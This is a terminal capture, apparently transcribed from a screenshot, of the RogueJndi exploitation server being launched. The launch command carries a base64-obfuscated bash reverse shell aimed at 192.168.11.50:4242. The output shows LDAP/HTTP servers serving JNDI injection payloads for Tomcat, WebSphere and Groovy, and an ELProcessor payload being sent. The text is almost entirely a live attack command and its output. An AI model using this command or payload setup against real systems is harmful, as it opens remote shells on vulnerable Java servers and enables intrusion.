 → rogue-jndi git:(master) java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTkyLjE2OC4
xMS41MC80MjQyIDA+JjEK}|{base64,-d}|{bash,-i}" --hostname 192.168.11.50
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.11.50:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.11.50:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.11.50:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://192.168.11.50:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.11.50:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.11.50:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.11.50:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.11.50:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload